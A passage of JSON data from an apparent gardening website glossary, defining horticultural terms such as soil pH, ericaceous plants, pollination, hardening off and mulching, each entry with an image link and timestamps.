has a pH between 6.5-7.0, even though a pH below 7 is still technically acid, because the widest choice of plants grow in this range. You can easily check your soil pH with a simple testing kit, widely available in garden centres or online. Many plants thrive in neutral soil, except those than need notably acid or alkaline conditions.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/a06f5b99-88f3-44b5-ad3c-8bde33230617/Neutral-soil-PUB0035885-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"f7b253e7-4155-4402-b691-106a6a50d5b9","id":122,"displayOrder":0,"parentId":0,"modified":"2021-07-21T10:13:00","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":77,"keyword":"ericaceous (plants) ","content":"These thrive in acid (or &lt;strong&gt;ericaceous&lt;/strong&gt;) soil, which has a pH of less than 7 (neutral). You can measure your soil pH using a simple testing kit. Ericaceous or acid-loving plants include rhododendrons, camellias, heathers and blueberries.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/d36a4032-2d64-44e5-a55b-7729d809353f/Ericaceous-plants-_KOT9808-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"e28eecb6-310c-41fd-9f02-7a198c116041","id":123,"displayOrder":0,"parentId":0,"modified":"2021-07-21T10:08:18","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":123,"keyword":"pH","content":"This describes how acid or alkaline soil is, and is expressed as a number between 0 and 14. Soil with a pH of 7 is neutral, an acid soil has a lower value, and an alkaline soil has a higher one. Most plants grow best in soil that&rsquo;s within a specific pH range, so it&rsquo;s useful to know your soil&rsquo;s pH. Testing kits are easy to use and widely available in garden centres and online.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/6a106ac0-b60f-42c9-a02a-42abea278cee/pH-PUB0035888-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"bb579d26-704f-4829-9463-a007e8d2fed0","id":124,"displayOrder":0,"parentId":0,"modified":"2021-07-21T10:13:52","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":126,"keyword":"pollinating partner","content":"For successful flower pollination, most fruit trees need one or two pollination partners &ndash; other similar trees of &nbsp;different cultivars growing nearby that flower at the same time. Two trees of the same cultivar cannot fertilise each other. There are a few varieties that are self-fertile, such as &lsquo;Victoria&rsquo; plums, which can produce fruit without a pollination partner, but even these tend to crop better with another compatible variety nearby.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/869bf59c-abe3-4066-9f57-3b8105e7cb1a/Pollinating-partner-PUB0025848-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"99ec30a3-3740-4b0a-bce5-0738c5fc65af","id":125,"displayOrder":0,"parentId":0,"modified":"2021-07-21T10:16:14","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":135,"keyword":"saprophytic","content":"Describes fungi, algae and plants that derive their nutrition entirely from dead or decayed organic matter. The vast majority of fungi are saprophytic, these are harmless and often beneficial. Relatively few plants are entirely saprophytic, these plants lack green pigment (chlorophyll) so can&#39;t make food by photosynthesis like most plants, intead they feed on dead or decaying organic matter.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/aa01e141-1e72-454b-bb92-ddfced96817f/Saprophytic-NHJH16439-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"52a510d7-2122-40d0-9b8f-7a184eb3c1b7","id":126,"displayOrder":0,"parentId":0,"modified":"2021-07-21T10:18:10","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":137,"keyword":"seedbed ","content":"An area of soil prepared for sowing seeds. This usually involves weeding and raking to remove stones and clods, aiming to create a fine, crumbly soil texture and a firm, level surface. A seedbed is traditionally prepared away from the main veg plot for starting off slow-growing crops that in the long term need wide spacing, such as leeks and cabbages, to make best use of space on the main plot during prime sowing season.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/afbf0758-eb1b-4753-a4ef-c17d4de642cc/Seedbed-NHRM16340-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"b7aed71f-1c07-43fc-a014-2052245234da","id":127,"displayOrder":0,"parentId":0,"modified":"2021-07-21T10:19:11","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":150,"keyword":"Tender plant ","content":"Describes a plant that can be damaged or killed by low temperatures. Most of the tender plants generally grown in UK gardens should be kept above freezing and protected from frost. Check plant labels or seed packets for exact minimum temperatures, as they can vary.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/06a90119-9f04-4f6c-b555-103e7c855409/Tender-plant-PUB0021517-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"169e331a-cf13-4c24-bbe4-bd70bee0bcb5","id":128,"displayOrder":0,"parentId":0,"modified":"2021-07-21T10:20:04","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":158,"keyword":"waterlogged","content":"Describes soil or potting compost that is saturated with water. The water displaces air from the spaces between soil particles and plant roots can literally drown, unless they are adapted to growing in waterlogged conditions. Waterlogging is common on poorly drained soil or when heavy soil is compacted.&nbsp;","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/a6761921-ec1b-4ac7-b27a-132b5c8417c8/Waterlogged-TS009855-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"e544eeed-3396-4d25-aa6c-cdb9e828337d","id":129,"displayOrder":0,"parentId":0,"modified":"2021-07-21T10:21:09","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":159,"keyword":"whip","content":"A young tree that is just a slender stem and hasn&rsquo;t yet produced side branches. Fruit trees and hedging may be available as whips, around 50cm tall. They are cheaper and easier to transport than larger, more mature plants and should root in to the surrounding soil and settle in quickly.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/1f3ae8aa-7fca-4199-9699-9a200d989ab6/Whip-PUB0034518-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"0c904349-34bb-4fa4-8fc0-3fec137883f1","id":130,"displayOrder":0,"parentId":0,"modified":"2021-07-21T10:22:10","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":85,"keyword":"fruitlets ","content":"An immature fruit, usually small.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/942f6220-c0c5-441b-a8e9-b1e762527450/Fruitlets-PUB0034095-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"965def92-2cb8-47db-b7ea-fe2d7eed0d52","id":132,"displayOrder":0,"parentId":0,"modified":"2021-07-19T15:34:39","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":86,"keyword":"garden hygiene","content":"Regular cleaning and tidying not only keeps a garden looking neat, but can reduce pests and diseases too. Beneficial jobs include collecting fallen leaves, promptly removing diseased growth and debris, cleaning tools, and weeding. Still, too much tidying can discourage wildlife, so it’s a fine balance.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/31085ce7-1555-4adb-8f83-493b85f55b70/Garden-hygiene-PUB0027287-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"a2dcb9d2-0713-456a-82e6-d19f4f939d8d","id":133,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:04","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":103,"keyword":"Hybrid ","content":"A plant produced by crossing two distinct parents, often different species, to produce offspring that combine the characteristics of both. Hybrids can occur naturally, but crosses are often made deliberately by plant breeders to produce plants with better yield, improved flowering or vigour, or improved disease resistance.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/884da7b3-89fa-4252-800c-d3fb45d9cd9c/glossary-hybrid-a-flower-of-helleborus-x-hybridus.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"80baf96d-2a98-4f47-9666-b116df1f722e","id":134,"displayOrder":0,"parentId":0,"modified":"2025-02-12T10:56:02","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":104,"keyword":"Hygrophytes ","content":"Plants that have evolved to thrive in moist or wet conditions, for example ponds, swamps and waterlogged ground. They include aquatic plants, such as waterlilies, and marginal or bog plants, such as marsh marigolds.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/aaa79919-d9c1-4d6f-8b5f-15a8743fcc06/Hygrophytes-PUB0012371-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"9ce733b6-869b-446c-99d2-f00487b8dedf","id":135,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:05","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":106,"keyword":"in-the-green ","content":"Describes a method of transplanting bulbs after flowering, while they still have leaves, rather than as dry, dormant bulbs. It’s generally a more successful method for bulbs that dislike drying out, such as snowdrops (Galanthus), snowflakes (Leucojum), winter aconites (Eranthis), wood anemones (Anemone nemorosa) and hardy cyclamen.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/f58ed8af-40f1-4afc-9585-7c194f863624/In-the-green-NHTG16114-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"ee5d6d0f-e97c-440f-a78d-5b48fcb35f76","id":136,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:05","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":110,"keyword":"lateral","content":"A branch that grows from the main trunk or trunks.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/6f51ba28-a213-4a7c-8e19-767b7549626b/Lateral-_TSC6884-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"716fb928-0369-447d-a911-fee9b7e0beb1","id":137,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:06","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":122,"keyword":"organic gardening","content":"This generally means gardening without manufactured chemical substances, such as synthetic pesticides, weedkillers and fertilisers. Instead, naturally derived, non-chemical, environmentally friendly products and methods are used to feed the soil and tend plants, with the aim of creating a healthy, diverse and balanced ecosystem.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/5f806c65-5f3d-4e35-b322-b2c90c032672/Organic-gardening-MAR0004933-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"78618944-f14d-4514-96df-da40f6da869a","id":138,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:07","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":124,"keyword":"Pinch out ","content":"Removal of a plant’s growing tip (usually with finger and thumb) to encourage it to produce side-shoots, forming a bushier, well-shaped plant that will bear more flowers and/or fruits. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/7a59c757-685f-4108-8477-1a4913ec1b1e/Pinch-out-PUB0010542-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"303f063e-17ec-42bc-863d-4ef0f50bac99","id":139,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:07","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":125,"keyword":"plug plants ","content":"Seedlings or young plants grown singly in small modules, with the advantage that they can be transplanted with minimal root disturbance. Bedding plants and young veg plants are often sold as \u003Cstrong>plug plants\u003C/strong> of various sizes, with smaller ones requiring more aftercare. They usually need to be potted up and grown on indoors until large enough to plant outside. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/238cfe3a-fa38-4e69-9600-9b20fe42aff8/Plug-plants-PUB0002085-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"7990ce8c-8272-4980-9d22-191e4ccf683d","id":140,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:07","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":128,"keyword":"pot-bound ","content":"Describes a pot-grown plant whose roots are filling the container, densely packed and intertwined. Check the roots of container plants regularly, and re-pot into a larger container before they become pot-bound, to ensure continued healthy growth. The roots of pot-bound plants are unlikely to spread out into new soil or compost without first being physically loosened. ","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/b277ff37-00f5-4ddb-912c-6829382b7b9b/Pot-bound_TSC5217-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"160ce8d2-14af-4896-bf80-c39ad2b8f6dc","id":141,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:07","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":131,"keyword":"pricking out ","content":"The delicate operation of transferring very young seedlings from the container where they were sown to another container where they will have more room to grow. Do it as soon as seedlings are large enough to handle, as overcrowding can cause poor growth and encourage fungal disease.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/3d667877-f2e9-460a-a4f6-10c87c90e424/Pricking-out-PUB0026669-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"fca6f603-dd4f-4401-ad4c-8008bc622920","id":142,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:07","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":144,"keyword":"Standard form","content":"Standard plants have a single upright stem or trunk that supports a well-balanced crown of branches, resembling a lollipop. Trees often grow into a standard form naturally, while some shrubs, especially roses, can be trained as standards, with the stem supported by a stake.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/c34aeb62-a93d-448a-9997-4d5d568b4589/Standard-form-ADV0000710-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"5f07239f-766b-4cc3-b65e-7f7cfb344661","id":143,"displayOrder":0,"parentId":0,"modified":"2024-06-05T16:17:09","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":145,"keyword":"Step over","content":"This is a trained form of fruit tree (usually an apple) with a very short vertical trunk topped with a pair of low horizontal branches only about 45cm (18in) high, trained outwards to the left and right. Several are usually grown in a row, as an edging to a bed. Stepover trees are compact, attractive and productive, with easy-to-pick fruit, but need regular, careful pruning.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/415c3d1c-a060-4a3e-996c-2f307ccf4874/Step-over-PUB0034032-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"8c3863e8-8ede-447c-9491-74930304c152","id":144,"displayOrder":0,"parentId":0,"modified":"2024-06-05T16:17:28","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":146,"keyword":"Sub lateral","content":"A side branch growing from a lateral branch (which sprouts from the main trunk).","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/284a476a-d0a2-49e0-8755-ae8c997091e4/Sub-lateral-PUB0037103-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"cca0a667-f1c7-476f-bd43-95ffa61f4913","id":145,"displayOrder":0,"parentId":0,"modified":"2024-06-05T16:17:45","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":147,"keyword":"subterranean","content":"Below ground level or within the soil.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/ec046b88-46b8-4674-94ad-f4ea6aca840a/Subterranean-PUB0036852-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"6984f975-8cae-4eb1-a123-5925a1346eee","id":146,"displayOrder":0,"parentId":0,"modified":"2024-06-05T16:20:15","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":151,"keyword":"thinning ","content":"Pulling out some of the seedlings, usually along a row, so the remaining seedlings are spaced further apart. It reduces overcrowded, which can hinder their growth.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/31107550-b7a8-4412-a088-51d73f3651c6/Thinning-WSYD0011296-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"f501c34c-a259-443d-b042-a243cb3a6a59","id":147,"displayOrder":0,"parentId":0,"modified":"2023-08-30T11:48:53","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":156,"keyword":"Truss","content":"A cluster of flowers or fruit growing from the same point or node on a stem. The term is commonly used in relation to tomatoes.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/7c1b7c2b-d8bf-407d-b1e1-fb4153f23227/glossary-truss-of-beefsteak-tomatoes.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"149f4337-8c4e-4b87-90a5-ddaa37cbee90","id":148,"displayOrder":0,"parentId":0,"modified":"2025-02-12T11:17:08","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":161,"keyword":"xerophytes","content":"Plants that have adapted to grow in exceptionally dry conditions, such as cacti and succulents.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/5d6adb82-1153-47ac-a8c5-d007bb3bc0c0/Xerophytes-WSY0042724-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"e010875a-53f1-4114-a2df-bf6072f2574d","id":149,"displayOrder":0,"parentId":0,"modified":"2021-07-20T10:56:10","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":99,"keyword":"heeling in  ","content":"Temporarily inserting plants roots into the soil to keep them healthy and prevent their roots drying out, until they can be planted in their permanent positions.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/89ec9df5-95be-4b06-a0f6-4ab6f5edcf76/Heeling-in-PUB0025557-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"a14c7508-abf4-456f-b267-5f0aa218b91f","id":150,"displayOrder":0,"parentId":0,"modified":"2021-07-21T09:57:24","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":57,"keyword":"acid soil ","content":"The acidity/alkalinity of soil is measured on a pH scale, which runs from 0 to 14. Neutral soil has a pH of 7. Acid (or ericaceous) soil has a pH of less than 7, and the lower the pH, the more acidic the soil. You can measure your soil pH using a simple testing kit. Acid-loving (ericaceous) plants include rhododendrons, camellias, heathers and blueberries. Adding lime to soil will reduce its acidity. A slightly acidic soil of pH 6.5 is the best general-purpose pH for gardens, allowing a wide range of plants to grow.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/72275635-e2cb-4f9b-846a-e1851ae8749f/Acid-soil-PUB0030744-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"5c0bd2d0-dd25-4809-8eb4-157416db635b","id":151,"displayOrder":0,"parentId":0,"modified":"2021-07-21T10:01:35","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":127,"keyword":"pollination  ","content":"The transfer of pollen grains from a male anther to a female stigma, either within the same flower or between two different flowers. It&rsquo;s usually followed by fertilisation and seed production. Some flowers are pollinated by insects or other small creatures, others are wind pollinated. It&rsquo;s also possible to pollinate flowers by hand, if you want to breed new plants or ensure successful pollination when there are few natural pollinators.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/99c672d5-c1ac-4237-bcfa-b4160d153980/Pollination-Bee_0006-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"7e7502c6-baa3-46eb-9792-79f9ac63d64c","id":152,"displayOrder":0,"parentId":0,"modified":"2021-07-21T10:15:27","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":132,"keyword":"restricted fruits","content":"These are fruit trees &ndash; such as apples, pears and cherries &ndash; that are pruned into various shapes to keep them compact, easy to harvest and producing a good crop in a limited space. Traditional shapes include fans, cordons and espaliers, which are both attractive and productive, and must be supported against a wall or fence. Open, unsupported trees can also be restricted slightly, into pyramidal or spindlebush forms. Restricted fruit trees are generally pruned more in summer than winter..","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/de5697e8-4c23-41d2-b71e-61b7a2ac4736/Restricted-fruits-PUB0034035-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"4af615b3-0386-4176-8fa1-85237512df8a","id":153,"displayOrder":0,"parentId":0,"modified":"2021-07-21T10:17:17","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":163,"keyword":"Harden off","content":"Gradually acclimatising tender or indoor-raised plants to outdoor conditions, to toughen them up and prevent a check in growth. Place plants outside in a sheltered spot during the day then bring indoors at night for a couple of weeks. Or place in a coldframe, opening the lid during the day.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/8a797376-a543-4442-9378-609e3f83039a/Hardening-off-PUB0021446-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"44229871-9bdc-45fe-964a-93862f1ad058","id":154,"displayOrder":38,"parentId":0,"modified":"2023-01-24T16:27:33","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":164,"keyword":"Bolt","content":"When a vegetable plant starts flowering and forming seeds, often prematurely, making the crop unusable &ndash; salad leaves may turn bitter and root crops fail to swell. Adverse weather or changes in day length can cause \u003Cstrong>bolting\u003C/strong> in a wide range of vegetables, including lettuces, onions , carrots and otheer root crops.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/fc114122-9e36-4f18-bba8-c97be778acad/Bolting-PUB0027569-Glossary-420x280.jpg?width=420&height=280","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"06bbe672-c9a8-47f8-8dc5-6036bc6d5b9c","id":155,"displayOrder":39,"parentId":0,"modified":"2023-01-25T09:31:35","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":167,"keyword":"Transplanted","content":"Moving a plant from one growing position to another, often from a pot to its final spot in the garden.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/d280d47a-a0f4-4a33-817f-2a3730c4a11d/Transplanting_TSC9534-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"3dc89bcf-b46a-48a5-85f8-6d9e74e3ed7a","id":156,"displayOrder":42,"parentId":0,"modified":"2023-01-26T16:43:14","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":165,"keyword":"Fleece","content":"A soft, fibrous, translucent material laid over or around plants hastening their growth and protecting them against weather and pests. Heavier grades of fleece give about 2&deg;C of protection from frost. It is usually used without supporting hoops.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/e44420f0-3c58-438e-967c-f3c738dbbe63/Horticultural-Fleece-PUB0004125-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"52c67682-f507-4aa5-9790-92fd232db3d7","id":157,"displayOrder":40,"parentId":0,"modified":"2025-02-12T11:23:29","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":166,"keyword":"Mulching","content":"\u003Cstrong>Mulch\u003C/strong> is a layer of material, at least 5cm (2in) thick, applied to the soil surface in late autumn to late winter (Nov-Feb). It is used to provide frost protection, improve plant growth by adding nutrients or increasing organic matter content, reducing water loss from the soil, for decorative purposes and suppressing weeds. Examples include well-rotted garden compost and manure, chipped bark, gravel, grit and slate chippings.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/e625d811-57d7-4f55-9ee2-9871d7ae0da6/Mulch-PUB0029098-Glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"3bca9c46-b1b8-4ffc-bf8a-12ab6f696e45","id":158,"displayOrder":41,"parentId":0,"modified":"2023-01-26T15:13:19","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":168,"keyword":"Abscisic acid","content":"Abscisic acid (ABA) is a plant hormone that plays a role in regulating plant growth and development, particularly in response to environmental stresses such as drought, cold and salt. It helps plants to conserve water by closing stomata (pores on the leaves) and reducing transpiration. ABA also plays a role in seed dormancy and germination, as well as in the regulation of flowering and fruit ripening.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/c3894154-379d-47d1-8a66-39246ada94c2/abscissic-acid-terminal-bud-rhododendron-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"2caf5749-c98f-4528-8492-625aa5513a82","id":159,"displayOrder":43,"parentId":0,"modified":"2024-06-05T14:43:19","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":169,"keyword":"Abscission","content":"The natural separation of parts of a plant, such as dead leaves, spent flowers and ripe fruit.","image":{"uniqueId":"00000000-0000-0000-0000-000000000000","id":0,"displayOrder":0,"parentId":0,"modified":"0001-01-01T00:00:00","url":"/getmedia/30a3149a-b0f5-440e-b778-b6a4664420de/abscission-autumn-leaves-glossary-420x280.jpg?width=420&height=280&ext=.jpg","pageCreated":"0001-01-01T00:00:00"},"link":{"title":"","url":""},"uniqueId":"adffd380-e243-4a59-b8a8-ba9f4106f3fe","id":160,"displayOrder":44,"parentId":0,"modified":"2024-06-05T16:30:45","pageCreated":"0001-01-01T00:00:00"},{"glossaryId":175,"keyword":"Aerobic","content":"Aerobic refers to an environment or process that occurs in the presence of oxygen. In the context of gardening, aerobic conditions are important for healthy plant growth as they allow 